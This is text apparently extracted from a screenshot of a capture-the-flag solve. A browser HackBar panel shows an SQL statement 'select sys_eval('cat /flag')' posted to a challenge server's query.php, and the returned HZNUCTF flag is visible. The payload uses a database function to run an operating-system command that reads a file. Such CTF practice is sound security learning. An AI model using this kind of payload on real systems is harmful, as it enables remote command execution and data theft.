 Execute SQL
SQL Statement:
Submit
sys_eval('cat /flag'): HZNUCTF{768e4a07-8328-4e11-ae00-99d9cd6d7622}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
http://150.158.117.224:20026/query.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
sql=select sys_eval('cat /flag');